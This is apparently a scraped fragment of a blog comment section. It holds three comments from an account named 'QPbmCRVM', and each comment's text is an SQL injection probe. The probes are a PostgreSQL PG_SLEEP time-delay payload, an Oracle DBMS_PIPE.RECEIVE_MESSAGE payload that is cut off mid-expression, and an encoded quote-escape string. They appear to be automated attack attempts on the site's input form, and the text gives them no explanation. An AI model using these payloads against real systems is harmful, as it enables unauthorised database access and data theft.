
QPbmCRVM
November 16, 2025 at 9:11 am
555fPfppCOA’) OR 638=(SELECT 638 FROM PG_SLEEP(15))–
Reply
QPbmCRVM
November 16, 2025 at 9:12 am
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99
Reply
QPbmCRVM
November 16, 2025 at 9:12 am
555%2527%2522\’\”
Reply